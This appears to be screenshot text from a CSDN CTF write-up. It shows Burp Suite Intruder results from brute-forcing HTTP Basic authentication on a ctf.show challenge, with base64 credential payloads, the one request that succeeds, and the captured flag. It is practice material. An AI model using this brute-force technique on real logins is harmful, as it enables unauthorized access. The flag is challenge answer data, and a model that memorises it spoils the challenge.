 Attack Save 7. Intruder attack of http://ededa0b4-a3d7-43f0-9f06-c8db1fce2434.challenge.ctf.show
7. Intruder attack of http://ededa0b4-a3d7-43f0-9f06-c8db1fce2434.challenge.ctf.show Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
42 YWRtaW4xMjM6MDAwMTAy 401 60 652
43 OjAwMDExMQ== 401 60
44 YWRtaW46MDAwMTEx 401 60
45 YWRtaW4xMjM6MDAwMTEx 401 60
46 OjAwMDEyMw== 401 60
47 YWRtaW46MDAwMTIz 401 60
48 YWRtaW4xMjM6MDAwMTIz 401 60
49 OnNoYXJrNjM= 401 60
50 YWRtaW46c2hhcms2Mw== 200 51
51 YWRtaW4xMjM6c2hhcms2Mw== 401 51
Request Response
Pretty Raw Hex
\n
GET / HTTP/1.1
Host: ededa0b4-a3d7-43f0-9f06-c8db1fce2434.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Authorization: Basic YWRtaW46c2hhcms2Mw==
Result 50 | Intruder attack
Payload: YWRtaW46c2hhcms2Mw==
Status code: 200
Length: 671
Timer: 51
Previous
Next
Request Response
Pretty Raw Hex Render
\n
2 Server: nginx/1.20.1
3 Date: Tue, 22 Oct 2024 16:00:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{b586da15-bf6f-4112-be54-e798e0de2cd0}
Search 0 highlights
Search 0 highlights
CSDN @Agoni（滑水飞行